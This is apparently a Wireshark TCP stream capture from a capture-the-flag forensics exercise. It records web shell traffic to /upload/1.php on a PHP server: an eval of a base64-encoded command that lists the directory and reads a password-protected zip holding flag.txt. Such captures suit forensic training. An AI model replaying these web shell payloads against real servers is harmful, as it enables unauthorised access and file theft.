 Wireshark · 追踪 TCP 流 (tcp.stream eq 9) · 666666.pcapng
Date: Fri, 08 Dec 2017 11:42:27 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3
F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYW
QoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP
/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...
(.....$....... .......flag.txt
. .........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
6 客户端 分组，3 服务器 分组，5 turn(s).
整个对话 (5834 bytes)
Show data as ASCII
流 9
查找: flag
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help